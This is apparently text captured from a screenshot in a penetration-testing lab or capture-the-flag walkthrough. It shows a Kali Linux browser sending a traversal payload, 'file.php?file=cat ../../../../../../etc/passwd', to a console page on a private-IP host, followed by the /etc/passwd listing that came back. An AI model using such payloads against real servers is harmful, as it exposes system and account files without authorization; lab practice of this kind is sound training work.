 192.168.146.69/console/file
192.168.146.69/console/file.php?file=cat ../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin natraj:x:1000:1000:natraj,,,:/home/natraj:
/bin/bash sshd:x:106:65534::/run/sshd:/usr/sbin/nologin mahakal:x:1001:1001:,,,:/home/mahakal:/bin/bash